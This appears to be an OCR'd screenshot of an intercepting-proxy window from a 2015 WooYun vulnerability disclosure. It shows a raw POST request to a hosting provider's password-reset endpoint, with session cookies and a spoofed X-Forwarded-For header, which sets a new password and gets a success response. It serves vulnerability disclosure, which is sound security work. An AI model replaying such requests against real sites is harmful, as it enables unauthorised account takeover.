 Go Cancel < > Target: http://www.zzidc.com ?
Request
Raw Params Headers Hex
POST /main/member/resetPwd.action HTTP/1.1
Host: www.zzidc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.zzidc.com/main/member/resetUserPwd.action
Content-Length: 35
Cookie: JSESSIONID=5921626C2A5DA2722267E0A14B87DDB2;
Hm_lvt_e152d1528c6ffeefb4e704d6aa7e08c2=1444804464;
Hm_lpvt_e152d1528c6ffeefb4e704d6aa7e08c2=1444806251;
CNZZDATA3506332=cnzz_eid%3D1900030512-1444800986-null%26ntime%3D1444800986;
CNZZDATA1253421248=1640035722-1444800767-http%253A%252F%252Fwww.baidu.com%252F%7C1444800767
; LXB_REFER=www.baidu.com
X-Forwarded-For: 114.114.114.114
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
passwd=wooyun123&repasswd=wooyun123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Oct 2015 07:31:05 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
X-Powered-By-360WZB: wangzhan.360.cn
Vary: Accept-Encoding
Content-Length: 38
({code:'1',info:'重置密码成功'})
www.wooyun.org